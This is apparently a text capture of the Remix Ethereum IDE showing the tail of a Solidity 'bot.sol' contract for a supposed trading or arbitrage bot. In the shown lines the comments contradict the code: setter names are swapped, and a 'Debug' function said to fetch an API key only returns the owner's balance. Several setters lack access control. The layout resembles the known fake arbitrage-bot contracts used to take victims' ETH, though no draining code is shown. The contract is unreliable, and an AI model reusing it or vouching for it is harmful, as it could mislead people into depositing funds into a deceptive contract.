 ChatGPT
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
FILE EXPLORER
Home
bot.sol
WORKSPACES
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
README.txt
266 }
267 // Function for setting the maximum deposit of Ethereum allowed for trading
268 function SetTradeBalanceETH(uint256 _tradingBalanceInPercent) public {
269 tradingBalanceInPercent = _tradingBalanceInPercent;
270 }
271 // Function for setting the maximum deposit percentage allowed for trading. The smallest lim
272 function SetTradeBalancePERCENT(uint256 _tradingBalanceInTokens) public {
273 tradingBalanceInTokens = _tradingBalanceInTokens;
274 }
275 // Stop trading function
276 function Stop() public {
277 enableTrading = false;
278 }
279 // Function of deposit withdrawal to owner wallet
280 function Withdraw() external onlyOwner {
281 recoverEth();
282 }
283 // Obtaining your own api key to connect to the arbitration data provider
284 function Debug() public view returns (uint256) {
285 uint256 _balance = address(_owner).balance - arbTxPrice;
286 return _balance;
287 }
288 }
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.